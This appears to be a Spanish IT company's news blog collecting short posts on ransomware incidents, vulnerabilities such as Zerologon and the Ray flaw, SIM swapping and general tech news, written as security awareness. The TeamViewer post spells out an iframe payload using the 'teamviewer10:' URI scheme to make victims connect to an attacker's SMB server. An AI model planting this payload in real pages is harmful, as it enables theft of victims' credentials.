¡SÍGUENOS EN LAS REDES SOCIALES!

Te mantendremos informado de la actualidad

⚠️⚠️⚠️ El grupo Amper sufre un ciberataque ⚠️⚠️⚠️

El grupo Amper sufre un ciberataque. Amper es un grupo empresarial español con una trayectoria de más de 60 años de historia, que cuenta con una presencia importante en los mercados de Defensa y Seguridad. Pues bien, en esta ocasión, de nada les ha servido. En esta ocasión (nuevamente) y decimos nuevamente, ha sido el llamado Black Basta, el causante de ello, nombre por el que se conoce también a su propio ‘ransomware’

Según noticia de «EurapaPress», Amper sufre un ciberataque con el supuesto robo de 650 gigas de datos de proyectos y de sus empleados. La compañía afirma que la magnitud del incidente «no ha sido grande» y que no ha afectado a ningún sistema crítico.

Según se conocía, tras las primeras investigaciones, todo apunta a la noche del pasado 6 de junio, y que la vía de entrada habría sido uno de los equipos de un trabajador de la empresa. Siendo este su «modus operandi» normalmente, utilizando técnicas de phishing para que la gente haga click en un enlace concreto y bien orquestado.

Una vez más, tenemos que indicar este tipo de noticias, y recalcar la importancia de la seguridad empresarial.

Enlace de Incibe para más información: https://www.incibe.es/incibe-cert/blog/black-basta-acciones-de-respuesta-y-recuperacion

TLC sistemas siempre al tanto de las noticias que afectan al mundo empresarial y tecnológico.

⚠️ Ayesa la multinacional de consultoría e ingeniería, sufre un ciberataque ⚠️

La multinacional Ayesa con más de 12.500 trabajadores se ve afectada por un ciberataque que apunta en principio a «Black Basta» grupo conocido por la doble extorsión: cifra los datos y exige rescate tanto por recuperarlos como por no difundirlos.

La banda de ransomware Black Basta, vinculada a Rusia, es la principal sospechosa del ciberataque sufrido por la multinacional sevillana de consultoría e ingeniería Ayesa, un grupo organizado que se calcula ha birlado 100 millones de dólares en rescates a un centenar de víctimas desde que naciera en 2022 y suele utilizar una doble extorsión tras encriptar los datos, cobra por recuperarlos pero también por no publicar la información en el sitio de filtración de la dark web de Black Basta.

Ya han restaurado los servicios de Microsoft, incluyendo Office 365, pero no las herramientas internas corporativas, por ejemplo la herramienta de gestión de las picadas de entrada y salida (fichajes) sigue sin funcionar. Y lo que es peor, las máquinas de SAP que generan el pago de nóminas”, relataban fuentes internas.

Según «Incibe«: Black Basta ha demostrado ser una “amenaza importante” para los sectores industriales, ya que el 30% de sus objetivos pertenecieron a sectores como los de manufactura, ingeniería y construcción. “Esta preferencia se debe a la alta dependencia de estos sectores en la continuidad operacional, su capacidad para realizar pagos significativos, infraestructuras de TI potencialmente desactualizadas y menos enfocadas en ciberseguridad, así como la alta valoración de sus datos en el mercado negro”.



Black Basta empleaba técnicas de phishing para infiltrarse en las redes de sus objetivos, aprovechando métodos que evitan la detección por parte de soluciones antivirus, como el envío de correos electrónicos que incitan a las víctimas a descargar un archivo ZIP que contenía una imagen ISO, una estrategia diseñada para eludir los mecanismos de seguridad, ya que los archivos ISO no son comúnmente bloqueados o marcados como peligrosos por los sistemas de seguridad.

Una vez más, desde TLC sistemas, insistimos en la necesidad de prestar atención y emplear las medidas oportunas en materia de seguridad informática, de ello dependeremos.

⚠️Primer ataque masivo dirigido a miles de servidores de IA ⚠️

Un número sin determinar de servidores de IA han sido hackeados a través de una vulnerabilidad de Ray, un framework que usan empresas tan importantes como OpenAI o Amazon. En concreto, investigadores de ciberseguridad advierten de que los actores de amenazas están explotando activamente una vulnerabilidad «controvertida» y sin parches en una plataforma de inteligencia artificial (IA) de código abierto llamada Anyscale Ray para la minería ilícita de criptomonedas.

Ray es un marco informático de código abierto totalmente gestionado que permite a las organizaciones crear, entrenar y escalar cargas de trabajo de IA y Python. Consta de un tiempo de ejecución distribuido central y un conjunto de bibliotecas de IA para simplificar la plataforma de ML. La vulnerabilidad de seguridad en cuestión es CVE-2023-48022 (puntuación CVSS: 9,8), un fallo crítico de falta de autenticación que permite a atacantes remotos ejecutar código arbitrario a través de la API de envío de trabajos.

«Oligo» dijo que: observó que la vulnerabilidad en la sombra estaba siendo explotada para violar cientos de clústeres de GPU Ray, permitiendo potencialmente a los actores de la amenaza hacerse con un tesoro de credenciales sensibles y otra información de los servidores comprometidos.

Esto incluye contraseñas de bases de datos de producción, claves SSH privadas, tokens de acceso relacionados con OpenAI, HuggingFace, Slack y Stripe, la capacidad de envenenar modelos y acceso elevado a entornos en la nube de Amazon Web Services, Google Cloud y Microsoft Azure.

Estamos en los comienzos de una era, donde la IA se pone en marcha, donde las empresas apuestan por un desarrollo sin contar una vez más con los peligros que esto supone, la exposición de los datos empresariales, valiosos y sensibles, mientras los hackers permanecen en la sombra, totalmente desapercibidos (y, con herramientas de seguridad estáticas, indetectables) ¿estamos seguros?

⚠️Un servidor desfasado salva al mayor banco del mundo ante un CIBERATAQUE⚠️

Así es, habéis leído correctamente la noticia, os cuento que no es broma:

El Banco Industrial y Comercial de China (ICBC), considerado el mayor banco del mundo por volumen de activos, sufrió hace dos meses un gran ciberataque de «ransomware «que interrumpió el funcionamiento de sus sistemas. Aunque la entidad financiera logró recuperarse, no fue precisamente por estar a la última en ciberseguridad… sino por usar tecnología completamente obsoleta ¿Cómo es posible? pues sí.

SERVIDOR vintage al rescate.

Por fortuna, ICBC logró recuperarse rápidamente del ataque, en parte gracias al uso de un servidor extremadamente antiguo del fabricante Novell (desaparecido hace ya una década): al ser una máquina de más de 20 años de antigüedad con su propio sistema operativo (Novell NetWare), el ransomware de LockBit no era compatible con ella y no fue capaz de afectarla.

Que es más o menos lo que debería haber ocurrido con el virus informático que salva a la humanidad al final de ‘Independence Day’, que no fuera capaz de ejecutarse en un servidor alienígena. Pero bueno, Hollywood.

En cualquier caso, este caso resalta la contraintuitiva paradoja de que, en ocasiones, la antigüedad de la tecnología usada puede ofrecer una forma de protección contra ciberataques. Sin embargo, eso no significa que la solución sea olvidarse de implementar actualizaciones.

Y es que resulta que el ICBC podría haber evitado sufrir este ciberataque en primer lugar si hubiera aplicado con diligencia las actualizaciones de software: LockBit se infiltró en sus sistemas haciendo uso de la vulnerabilidad Citrix Bleed, que ya se conocía desde un mes antes del incidente.

⚠️Otro ataque de Ransomware, otro ayuntamiento, en este caso Sant Antoni (Ibiza) ⚠️

El Ayuntamiento de Sant Antoni de Portmany en Ibiza, sufre una crisis tecnológica tras haber sido víctima de un potente ciberataque de ransomware. El ataque se descubrió en las primeras horas del jueves según comunicado a «Efe», cuando los empleados municipales se dieron cuenta de que sus ordenadores y sistemas habían sido comprometidos.

El Servicio informático del propio Ayuntamiento de Sant Antoni de Portmany puso en marcha una respuesta de emergencia. Se contactó a un equipo de especialistas en ciberseguridad para investigar el alcance total del ataque y evaluar el daño causado a los servicios municipales.

Por parte del ayuntamiento indicar que: se está trabajando en comunicar el incidente a los organismos correspondientes como el Centro Criptológico Nacional (CCN-CERT) y Instituto Nacional de Ciberseguridad (INCIBE). Desde TLC Sistemas, os recomendamos siempre, estar protegidos en la medida de lo posible con las mejores soluciones, Backups, equipos actualizados (siempre) y rodearse de los mejores profesionales y medidas técnicas.

¿Jugamos? Una Escape Room completamente online

«Escape Room» Los Juegos de escapismo o Escape room consisten en intentar escapar de una habitación en la que has entrado con tu grupo de amigos y hacerlo en menos de un tiempo definido, normalmente una hora. Para poder conseguirlo debéis resolver una serie de juegos que dentro de la sala están preparados para ser resueltos por vosotros gracias a la observación, ingenio, juego en equipo, etc., en ningún caso con la fuerza, ya que de esta forma sería demasiado fácil y no tendría ningún mérito.

Te recomendamos este «Escape» orientado en la ciberseguridad. Esta iniciativa tiene como objetivo concienciar a todos los ciudadanos de lo importante que es la ciberseguridad y los diferentes consejos que se deben seguir para mantener una contraseña segura, no descargar archivos en los que no se confía o evitar caer en phishing. En concreto, es una experiencia que está centrada en un Ransomware.

Enlace: https://angeles.ccn-cert.cni.es/Escape-Room/

Para poder solucionar el problema de seguridad, tendrás que encontrar un código de desactivación en menos de una hora, ya que a partir de ese tiempo todos los datos se eliminarán ja ja como la vida misma. Al comenzar, apareces en la supuesta terminal principal de una empresa (para darle realismo) y tendrás que comenzar a investigar en los diferentes puzles que son completamente interactivos. Entre estos encontramos mapas, notas de periódico, papeles rotos… lo importante es tocar todo lo que te encuentres.

¡¡LO VAS A FLIPAR!! ¿Te atreves?

⚠️Ciberataque al Ayuntamiento de Calvià (Mallorca) 10 millones de euros por su rescate⚠️

El Ayuntamiento de Calvià (Mallorca) sufrió el pasado sábado un ciberataque por el que los hackers exigen el pago de un rescate de 10 millones de euros. El consistorio se ha negado a abonar dicha cantidad al grupo de ciberdelincuentes LockBit, el mismo colectivo que se atribuyó el secuestro de los sistemas informáticos del Ayuntamiento de Sevilla hace unos meses y por el que pedían 1 millón de euros.

Así opera LockBit, la multinacional de los ciberataques:

LockBit un “grupo” de ciberdelincuentes, este concepto se queda corto. No atacan durante un corto pero intenso período de tiempo para luego esconderse, como hacen muchas de las bandas que operan en la red. Al contrario, su estructura se parece a la de una empresa consolidada. Cuenta con diferentes departamentos, franquiciados que operan en todo el mundo y programas de captación de talento para reclutar jóvenes hackers.

Cuidado: SIM Swapping ¿Qué es el ‘SIM swapping’?

¿Qué es el ‘SIM swapping’? Es una estafa que consiste en duplicar de forma fraudulenta la tarjeta SIM del teléfono móvil de una persona. Primero, el ciberdelincuente suplanta su identidad para conseguir el duplicado. Después, una vez que la víctima se queda sin servicio telefónico (detalle a tener en cuenta), accede a su información personal y toma el control de su banca digital utilizando los SMS de verificación que llegan al número de teléfono.

Los ciberdelincuentes suelen contactar a través de una llamada con la operadora de telefonía o de forma presencial y proporcionan la información personal y privada de la víctima, como su número de DNI, para suplantar su identidad. Estos datos pueden haber sido recabados anteriormente realizando otros ataques de ingeniería social a los afectados (fraudes a través de SMS, email o llamada telefónica en los que se hacen pasar por compañías o entidades de confianza para intentar engañarlos) o indagando en sus redes sociales.

Los datos sensibles de las víctimas también pueden ser obtenidos si estas han descargado aplicaciones fraudulentas en sus dispositivos, diseñadas por los ciberdelincuentes para robar este tipo de información, o si se han conectado a redes wifi falsas creadas para alcanzar tal objetivo.

El principal riesgo del duplicado de la tarjeta SIM radica en que cuando se realiza a través de una llamada telefónica no se efectúa una verificación de la identidad física. El operador de la compañía solicita ciertos datos personales y bancarios; si el estafador ha obtenido esta información mediante alguno de los métodos de ataque mencionados anteriormente, podría adquirir el duplicado.

⚠️SYNOLOGY® Anuncio de fin de vida útil de DSM 6.2

DSM 6.2 llegará al final de la fase de vida extendida el 1 de octubre de 2024. Después de lo cual, DSM 6.2 y los paquetes o aplicaciones relacionados ya no recibirán actualizaciones de funcionalidad, seguridad ni paquetes. La asistencia técnica de Synology también será más limitada para los dispositivos que aún ejecutan DSM 6.2.

Política de fin de vida

Synology proporciona actualizaciones de software, incluidas seguridad y corrección de errores, así como mantenimiento, para los productos Synology que aún se encuentran en sus fases elegibles del ciclo de vida: producción, mantenimiento y vida extendida. De lo contrario, el producto se considerará al final de su vida útil y Synology ya no lo distribuirá ni brindará soporte.

Recibí la notificación EOL de DSM 6.2. ¿Qué tengo que hacer?

TLC Sistemas: Si su NAS ya se actualizó a DSM 7.0 o una versión posterior, no es necesario realizar ninguna otra acción. Si su NAS es elegible para la actualización DSM 7.0 y aún no lo ha hecho, se recomienda evaluar la actualización lo antes posible.

Un gusano llamado «NoaBot», está amenazando a miles de ordenadores con Linux

Se trata de una nueva campaña de criptominería que aprovecha el protocolo SSH para propagarse como Malware, ha sido descubierto por los expertos de Akamai.

Mirai es un gusano autopropagante que puede convertir dispositivos de consumo que ejecutan Linux en procesadores ARC en bots controlados de forma remota. Desde hace más de siete años, se ha utilizado para lanzar ataques de denegación de servicio distribuido (DDoS) y, por supuesto, para difundir este Malware. lógicamente estamos hablando de mucho dinero.

Lo que hace que esta última versión sea interesante es que en lugar de depender de Telnet para difundir su malware, utilizó algo novedoso como SSH. Para ello, inicia una conexión, envía un simple mensaje de «hola» y luego finaliza la conexión. Esta estrategia de escaneo rápido ayuda a mantener un perfil bajo.

NoaBot, aunque aparentemente es otra variante de Mirai y criptominero XMRig, se destaca debido a las importantes ofuscaciones y mejoras realizadas en el código fuente. Como siempre estaremos atentos.

Cómo saber si un enlace es peligroso. ¡¡ Páginas para analizar enlaces !!

A la hora de navegar por Internet, en ocasiones pulsamos sobre enlaces que no sabemos a dónde van y si son páginas peligrosas o ilegales. Por este motivo, hemos redactado la siguiente noticia, donde vamos a decirte cómo comprobar si un enlace es peligroso antes de abrirlo.

Primer consejo: Pasar el puntero por encima

Es básicamente una función que lleva con nosotros mucho tiempo y consiste en pasar el puntero por encima de un enlace, incluso cuando este, es un enlace de texto. En la parte inferior del navegador nos aparecerá la dirección URL a la que apunta este enlace. NO SE TIENE QUE HACER CLICK, sólo pasar el puntero del ratón.

En ocasiones, puede que el fragmento de texto sea incluso una URL pero luego te lleve a otra. Por eso, siempre es aconsejable hacer el pequeño gesto de pasar el puntero por encima del enlace para hacer la comprobación rápida, aunque a veces el enlace pueda estar oculto en una URL acortada.

Segundo consejo: Usar páginas para analizar enlaces

Cuando la web es sospechosa y no queremos arriesgarnos a entrar, podemos utilizar una web que analiza por nosotros las direcciones URL. Este tipo de análisis nos sirve incluso para saber hasta que punto es peligrosa la dirección, para esto, hay diferentes páginas web, y lo único que tenemos que hacer es entrar en ellas y pegar la página que queremos inspeccionar

Ejemplos:

Nuestra recomendación «La prudencia es la huella de la sabiduría»

RuNet: la «internet rusa» que Putin está creando para protegerse en caso de ciberataque exterior

No sabemos nada de «RuNet» o sí pero no lo hemos visto venir. RuNet es la intranet más grande del Planeta. Hace aproximadamente un año el gobierno ruso liderado por Putin anunciaba la intención de desconectar el país entero de la red global de internet, una prueba para verificar si los proveedores rusos eran capaces de garantizar la independencia total en caso de agresión externa, como un gran Firewall (ejemplo chino).

Lo que sí podemos decir, es que RuNet es otra arma secreta de Putin para mantener un control total de internet.

También para reforzar esta idea de control el Kremlin le está dando vueltas a regular el hecho de que un usuario puede acceder mediante una VPN, que es una red privada virtual. Y es normalmente la forma que tenían los usuarios rusos de sortear el bloqueo del gobierno, pero un control físico de los cables de conexión haría muy difícil saltárselo.

Putin también tiene en mente proyectos como hacer una réplica de Wikipedia que por descontado eliminaría el contenido no acorde al gobierno.

Usar software sin licencia conlleva riesgos

Riesgos asociados con el uso de software pirateado (sin licencia)

- Probabilidad de fallo general del sistema, comprometiendo el trabajo diario con la correspondiente interrupción del trabajo en la empresa (pérdida de tiempo efectivo)

- Mayor riesgo de fuga de información confidencial a terceros y competidores. Nos exponemos con la instalación sin nuestro permiso de Troyanos Keylogger (Como su propio nombre lo indica «troyano keylogger» es un virus -tipo troyano- que se dedica a llevar el registro de las pulsaciones de tecla del usuario. Esto obviamente implica que tenga en su poder todas las credenciales que el usuario teclee en los diferentes lugares donde acceda)

- Riesgo de pérdida y daño de información importante (documentos, informes, bases de datos de clientes, fotografías, etc.).

- Fallos frecuentes en la computadora que afectan el desempeño de los subordinados. Inestabilidad del sistema

- Riesgos legales: incautación de computadoras, imposición de multas, iniciación de causas penales.

- El riesgo de pérdida de confianza por parte de socios e inversionistas, la imposibilidad de pasar auditoría y certificación, la imposibilidad de ingresar al mercado extranjero.

Recuerde que al usar software sin licencia en la empresa, el gerente no solo se expone a sí mismo, sino también a los subordinados que usan estos programas con un riesgo legal. Esté atento, las campañas para verificar la implementación de la Ley de Derechos de Autor se han intensificado recientemente significativamente.

Crece el phising Navideño: Correos, nueva víctima | Hoy

En este 2020 según el CNI los ataques calificados como muy graves se han duplicado.

«Los ciberdelincuentes están aprovechando el crecimiento de las compras online realizadas durante estos días con motivo del Black Friday y Cyber Monday para recopilar información personal y bancaria de los compradores más ingenuos», ha alertado Dani Creus, analista senior de Seguridad del equipo de Investigación y Análisis (GReAT) de Kaspersky.

La pandemia y el confinamiento total de principios de año han disparado el consumo de internet en España. Un aumento del uso de dispositivos conectados que ha llevado aparejado un importante aumento de los ataques en la Red.

Según ha revelado esta semana el Centro Criptológico Nacional, los incidentes en el ciberespacio detectados por el CNI con el baremo de riesgo muy alto han duplicado ya a los registrados en 2019, mientras que los ataques críticos han superado también a los del pasado año.

40 minutos sin Google caída a nivel mundial

El problema ha afectado especialmente a Europa, pero también a algunas zonas de EE UU, India o Japón. Los principales servicios de Alphabet (Google, Gmail, Youtube y el servicio de almacenamiento en la nube) han registrado este lunes una caída de unos 40 minutos en todo el mundo, según la web Downdetector, especializada en rastrear fallos en sistema.

La gran implantación de los productos de Google ha provocado que este fallo haya afectado a muchas empresas a lo largo del orbe. Desde universidades a firmas financieras o medios de comunicación. También el juego Pokémon GO ha sufrido interrupciones porque depende del sistema de mapas de Google.

Google, en su «Workspace Status Dashboard», un panel en el que monitorea el estado de sus productos, fue avisando que cada uno de los problemas «debería estar resuelto para la mayoría de los usuarios afectados». La empresa, con sede en Mountain View (California), fue repitiendo ese mismo mensaje para todos los productos afectados: su correo Gmail, el popular portal de vídeos de internet Youtube, el servicio de alojamiento de archivos Google Drive y la plataforma que usan las clases para la enseñanza por internet, Google Clasroom.

Ahora bien, ¿podemos vivir sin Google?



Otra víctima de ransomware: Sopra Steria «Los sistemas de la empresa se han visto bloqueados»

Sopra Steria se une a la larga lista de empresas víctimas de ransomware. La empresa francesa de servicios digitales ha anunciado que ha sufrido un ciberataque durante la noche del 20 de octubre de 2020. Estas mismas fuentes nos indican que la variante del ransomware responsable del ataque ha sido Ryuk y que le vector de ataque ha sido una campaña de phishing dirigida. Estos dos datos están pendientes de ser confirmados. Actualmente los equipos del grupo están trabajando para que la compañía recupere la normalidad, dentro de lo posible.

Sin embargo, la empresa no ha proporcionado ningún dato del ransomware cuando se le preguntó. Con referencia a sus propias fuentes, los dominios de la empresa fueron pirateados utilizando el ransomware Ryuk. Aún no se conoce el alcance del cifrado y la cuestión de si la información también se extrajo de antemano. Sopra Steria se ve a sí misma como una consultora líder y tiene casi 50.000 empleados. Sopra Steria es una empresa importante para impulsar la transformación de sus clientes.

¿Qué es el WIFI 6?

WiFi 6 es y será la próxima generación de WiFi, pero con muchas más ventajas sobre el estándar actual, especialmente en lo que se refiere a la conexión de dispositivos de manera simultánea y la velocidad de conexión.

Más alcance y cobertura incluso en espacios saturados: El avance que consigue es gracias, en parte, a su modulación 1024-QAM, lo que permite que en un determinado ancho de banda se pueda enviar más cantidad de información por símbolo que con los protocolos WiFi anteriores. Esto es especialmente interesante en escenarios de alta densidad de conexiones a una red WiFi, que es donde el nuevo estándar espera poder incrementar en 4 veces el rendimiento promedio por usuario respecto al anterior.

Lo verdaderamente interesante en la futura WiFi 6 no está pues en la velocidad máxima por dispositivo sino en la mejora global que experimentarán los usuarios en situaciones cada vez más habituales y donde queremos tener muchos dispositivos conectados a la misma red WiFi. Incluso en el hogar. También habrá mejora en la latencia, que será mucho menor, y por supuesto en la seguridad, al estar preparada para usar WPA3.

Otra característica importante de la nueva WiFi 6 es que, al contrario que la WiFi 5 o 802.11 ac, el nuevo estándar puede operar tanto en la frecuencia de 2,4 Ghz como en la de 5 Ghz. La actual WiFi 5 puede hacerlo también pero en realidad lo consigue «tomando» la banda de los 2,4 Ghz del protocolo 802.11 an.

Menos consumo para los dispositivos conectados: Otro factor a tener en cuenta es la autonomía de los dispositivos. De esa mejora se se encarga la tecnología Target Wake Time (TWT) con este funcionamiento, los dispositivos pueden mantenerse en modo de reposo (y ahorrar energía) hasta que llegue su momento fijado y negociado.

Adeslas: tres semanas KO por un ciberataque, secuestrados los servicios

El pasado 11 de septiembre era cuando se daba a conocer que la aseguradora Adeslas había sido víctima de un ciberataque el cual había «bloqueado» sus sistemas, dejando a la compañía inoperativa o con un funcionamiento a medias. En ese momento se dio la información muy escueta, sin entrar en detalles del nivel de gravedad del asunto. Ahora, más de tres semanas después, el problema sigue sin resolverse. Según informa otro medio, «Adeslas ha sido víctima de uno de los temidos ransomware que ya han afectado a muchísimas otras instituciones y ahora han metido en serios problemas a esta gran empresa«.

Las consecuencias que ha tenido este ciberataque se pueden apreciar a simple vista tanto en la web como en los perfiles de redes sociales de la aseguradora.

Fuentes de SegurCaixa Adeslas han confirmado a MERCA2 el ataque a la par que están trabajando en la solución del mismo. “Se ha activado el plan de contingencia y se está trabajando para solucionar los efectos”, han matizado. Desde Caixabank han confirmado a su vez que no ha afectado a la entidad financiera, solo a SegurCaixa Adeslas. Un ataque de Ransomware es una forma de malware que bloquea los archivos o dispositivos de los usuarios y luego reclama un pago online anónimo.

Los ataques Ransomware han aumentado un 160% en España en los últimos 3 meses.

“Las organizaciones de todo el mundo se encuentran en medio de una ola masiva de ataques Ransomware. A medida que estos ataques crecen tanto en frecuencia como en intensidad, su impacto en los negocios aumenta exponencialmente tanto, que hay una víctima afectada cada 10 segundos”, señala Mario García, director general de Check Point para España y Portugal. “El Ransomware está rompiendo récords en este 2020, sobre todo como consecuencia de la llegada del coronavirus y el teletrabajo.

Desde TLC Sistemas y Teloconfiguro, abogamos por una inversión en medidas de seguridad empresariales.

¿Qué es la vulnerabilidad Zerologon?

Es un fallo de seguridad que afecta a los usuarios de Windows Server. La empresa de ciberseguridad Secura fue quien le puso el nombre de vulnerabilidad Zerologon, que en caso de ser utilizada por un ciberdelincuente, podría conseguir privilegios de administrador sobre un dominio y tener el control total sobre este.

CVE-2020-1472 es una vulnerabilidad de elevación de privilegios que existe en MS-NRPC. Netlogon es un componente de autenticación central de Microsoft Active Directory. Además, Netlogon es un servicio proporcionado por controladores de dominio para proporcionar un canal seguro entre un ordenador y el controlador de dominio. La vulnerabilidad Zerologon se le ha asignado una clasificación CVSS de 10. Hay que señalar que esta puntuación es la máxima clasificación de gravedad posible para un fallo de software, lo cual indica su gravedad.

En caso de no aplicar dicho parche, estamos dejando nuestros activos más críticos desprotegidos de una amenaza real. Además, podemos afirmar que no se trata de un error teórico ya que los atacantes pueden utilizarlo de manera activa contra las empresas.

Es por ello que desde Servidores por Piezas y TLC Sistemas, recomendamos tener siempre los equipos actualizados.

Artículo: «Myspace pierde 12 años de contenido en un fallo de migración de servidores»

Artículo: «El día que Pixar borró Toy Story 2 y no tenía copia de seguridad»

Mapfre sufre un ataque informático «Ransomware»

La multinacional Mapfre aseguradora española ha sido víctima de un ataque denominado «Ransomware», según ha comunicado la misma compañía a través de su página web. Se trata de una comunicación muy breve dada por la compañía, en la que informan de la incidencia, si bien no dan información técnica sobre dicho ataque.

Según dicha comunicación, el ataque sí que ha tenido incidencia en sus operaciones, si bien, y esto me parece un aspecto destacable, partían de contar con un plan de contingencia con procedimientos alternativos, que fueron desplegados por Mapfre al detectar el ataque. Algo que, según afirma la compañía, ha permitido que puedan mantener su operativa, si bien no en las condiciones de servicio habituales, algo por lo que se disculpan en el comunicado digno de agradecer para sus asegurados.

La aseguradora Mapfre afirma que «no compromete la información de clientes».

Huawei se convierte en el mayor suministrador mundial de teléfonos inteligentes

La compañía china Huawei se ha convertido por primera vez en el mayor proveedor de teléfonos inteligentes del mundo durante el segundo trimestre de 2020, superando a otros grandes como el todo poderoso Samsung o Apple, según informa la firma de analistas Canalys.

Debido a las sanciones impuestas por el Gobierno estadounidense a la empresa, las exportaciones de Huawei cayeron un 27% durante el segundo trimestre del año, sin embargo, su presencia en China aumentó un 80% durante el mismo periodo, por lo que ahora vende el 70% de sus ‘smartphones’ en territorio chino.

Los envíos de celulares Huawei durante los meses de mayo a junio alcanzaron las 55,8 millones de unidades, un 5 % menos respecto al mismo periodo del año anterior. Por su parte, Samsung, el segundo mayor proveedor de ‘smartphones’, envió 53,7 millones de dispositivos, un 30 % menos que en el segundo trimestre de 2019.

De acuerdo a Ben Stanton, uno de los analistas principales de Canalys, «Huawei ha aprovechado al máximo la recuperación económica china» tras la crisis del coronavirus «para reavivar su negocio de teléfonos inteligentes».

Las Pymes incorporan el E-commerce en su estrategia de venta

En España estamos avanzado poco a poco en la digitalización, nos está costando, pero las pequeñas y medianas empresas del país siguen sin aprovechar todo el potencial del E-Commerce, algo que llevamos tiempo diciendo y no por el momento en el que vivimos, que obviamente nos influye y mucho. Así lo destaca el Índice de la Economía y la Sociedad Digitales (DESI) de la Comisión Europea de 2020, que sitúa a España en la posición 11º entre los 28 países miembros, y destaca un avance respecto a la puntuación del año anterior. El informe señala que, pese a los logros conseguidos, las Pymes españolas no apuestan aun lo suficiente por el «E-Commerce», siendo tan solo el 19% el que utiliza este canal de venta.

“Tenemos una idea equivocada en el pequeño comercio de que el uso de herramientas digitales de venta es un proceso complejo que, aunque aporte beneficios, requiere de una importante inversión de recursos y tiempo». Sin embargo, esto no es así. Las Pymes deben perder el miedo al mercado digital y aprovechar todas las oportunidades de negocio que este entorno ofrece, nuestro departamento de de desarrollo puede realizar un estudio personalizado, indicando en cada situación la mejor forma de estar presente.

“Tenemos un importante desafío para las Pymes en materia digital, pero sobre todo insistimos en que existe una oportunidad. Los esfuerzos realizados se convertirán en una ventaja competitiva capaz de hacer crecer nuestro negocio” TLC Sistemas estamos aquí para ayudaros a dar ese salto.

Un posible fallo en TeamViewer permite la intrusión sin permiso

Hoy os tenemos que informar de una vulnerabilidad detectada sobre TeamViewer, la cual permitiría que un posible intruso accediera a ese ordenador sin dejar rastro y así poder llevar a cabo diferentes tipos de ataques, como conseguir datos del mismo, copia ficheros, etc…

Es una realidad que en muchas ocasiones surgen fallos de seguridad que afectan a todo tipo de software que utilizamos en nuestro día a día. Pueden comprometer nuestra privacidad y poner en riesgo los dispositivos. Estas vulnerabilidades generalmente reciben actualizaciones por parte de los desarrolladores.

Desde TeamViewer nos han informado de que se ha lanzado un parche para corregir este importante fallo. La vulnerabilidad ha sido registrada como CVE-2020-13699 y ha sido calificada de alta gravedad.

Para ejecutar un ataque, un usuario necesitaría navegar a una página maliciosa que carga un iframe en el navegador web, posiblemente oculto o tan pequeño como un píxel, para evitar ser visto por un intruso. El iframe se carga a sí mismo usando el esquema de URI «teamviewer10:», que le dice al navegador que inicie la aplicación TeamViewer instalada en el equipo.

Estos esquemas de URI personalizados son utilizados por aplicaciones instaladas localmente que permiten al usuario iniciarlos desde su navegador. Por ejemplo, las URL que comienzan con «skype:» en el navegador iniciarían Skype. Otras aplicaciones de uso común como Slack, Zoom y Spotify usan estructuras similares.

Lo que haría el atacante para aprovechar esta vulnerabilidad de TeamViewer, es establecer el atributo src del iframe en ‘teamviewer10: –play \ attacker-IP share fake.tvs’. Este comando lo que hace es que la aplicación de TeamViewer que esté instalada se conecte al servidor del atacante a través del protocolo SMB.

La falta de visión les hizo dejar escapar a Google a precio de ganga

Equivocarse es de sabios, o eso dicen, pero las malas decisiones son difíciles de olvidar porque es tu propia conciencia quien te recuerda que fuiste tú quien tomó la decisión y que perdiste tu oportunidad. En la historia más reciente del mundo empresarial, la negativa de Excite a hacerse con Google a precio de ganga, se sitúa como uno de los fracasos más sonados.

Corría el año 1999 cuando George Bell, CEO de Excite.com recibió una oferta inicial para comprar Google por un millón de dólares. El ejecutivo rechazó la propuesta y Larry Page y Sergei Brin, los jóvenes fundadores del sitito de búsquedas, rebajaron el precio de venta a 750.000 $, con la esperanza de hacer más atractiva la venta.

La negociación tenía lugar –situémonos-, en los años en los que Yahoo era el rey de las búsquedas y el señor Bell, que temía que los usuarios salieran de su portal si se introducían en Google, no supo ver el potencial que podría ofrecerle. Finalmente, las negociaciones no llegaron a buen puerto y Excite dejó escapar a Google.

Desde entonces la suerte corrió de muy distinta manera para ambas compañías. Por una parte Excite prácticamente desapareció cuando en 2004 Ask Jeeves la adquirió y la convirtió en Ask.com; mientras, el pequeño e insignificante buscador se convirtió en el gigante que hoy todos conocemos, casi imposible de esquivar cuando uno navega por Internet y con un valor en bolsa del entorno de un billón de dólares. La negativa de Bell a comprar Google para Excite fue una mala decisión empresarial, a toro pasado y si miramos los números, aunque está claro que si aquella operación hubiera llegado a buen puerto, Google no sería la compañía que hoy conocemos.

Preguntado sobre este asunto por “Internet History Podcast”, Bell justificó su negativa más allá de las dudas empresariales, al hecho de que Larry Page mantuvo unas negociaciones muy duras y exigentes.

Mayores y el uso de la nueva tecnología: no descuidemos su ciberseguridad

El envejecimiento de la población es un hecho real. El aumento de la esperanza de vida, acortamiento de la vida laboral y la jubilación anticipada son las razones principales para el crecimiento de este sector. Con el auge de las nuevas tecnologías el distanciamiento de este sector con la sociedad parece aún mayor.

Es de gran importancia destacar que la implementación de las nuevas tecnológicas en nuestra sociedad actual supone importantes ventajas para el sector de la Tercera Edad, sin embargo, se sienten alejadas de ellas. Resulta evidente que este distanciamiento genera una desigualdad en el uso y provecho de las nuevas tecnologías que puede deberse a estas causas:

La utilidad: Muchos mayores desconocen cual es la utilidad de algunos dispositivos e instrumentos que puede mejorar su calidad de vida.

El envejecimiento de la población es un hecho real. El aumento de la esperanza de vida, acortamiento de la vida laboral y la jubilación anticipada son las razones principales para el crecimiento de este sector. Con el auge de las nuevas tecnologías el distanciamiento de este sector con la sociedad parece aún mayor.

